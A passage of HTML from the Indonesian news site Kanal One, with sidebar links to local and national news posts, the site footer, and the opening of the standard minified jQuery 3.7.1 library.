<img alt='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w526-h526-p-k-no-nu/52028.jpg 2x' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
<time class='post-date published' datetime='2026-01-11T10:54:00+08:00'>1/11/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html'>
<img alt='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w526-h526-p-k-no-nu/53383.jpg 2x' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T10:21:00+08:00'>1/12/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html'>
<img alt='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w526-h526-p-k-no-nu/IMG-20231109-WA0025.jpg 2x' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Peristiwa?&max-results=9' rel='tag' title='Peristiwa'>Peristiwa</a>
<time class='post-date published' datetime='2023-11-09T19:27:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html'>
<img alt='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w526-h526-p-k-no-nu/28024.jpg 2x' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-12-27T19:39:00+08:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline &#8220;Satu Kanal untuk Semua&#8221;, Kanal One hadir sebagai ruang bersama yang inklusif, relevan, dan mudah diakses oleh seluruh lapisan </span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return 